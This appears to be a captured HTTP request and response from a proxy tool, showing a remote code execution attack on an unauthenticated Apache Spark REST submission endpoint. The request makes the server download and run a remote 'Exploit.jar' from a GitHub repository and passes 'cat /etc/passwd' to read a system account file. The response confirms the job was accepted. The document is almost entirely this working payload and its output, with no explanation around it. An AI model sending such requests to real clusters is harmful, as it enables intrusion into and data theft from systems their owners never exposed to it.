 Request
Raw Params Headers Hex
POST /v1/submissions/create HTTP/1.1
Host: your-ip:6066
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Content-Type: application/json
Connection: close
Content-Length: 615

{
  "action": "CreateSubmissionRequest",
  "clientSparkVersion": "2.3.1",
  "appArgs": [
    "cat /etc/passwd"
  ],
  "appResource": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
  "environmentVariables": {
    "SPARK_ENV_LOADED": "1"
  },
  "mainClass": "Exploit",
  "sparkProperties": {
    "spark.jars": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar
",
    "spark.driver.supervise": "false",
    "spark.app.name": "Exploit",
    "spark.eventLog.enabled": "true",
    "spark.submit.deployMode": "cluster",
    "spark.master": "spark://your-ip:6066"
  }
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 03 Aug 2018 09:47:51 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Jetty(9.3.z-SNAPSHOT)

{
  "action" : "CreateSubmissionResponse",
  "message" : "Driver successfully submitted as driver-20180803094751-0001",
  "serverSparkVersion" : "2.3.1",
  "submissionId" : "driver-20180803094751-0001",
  "success" : true
}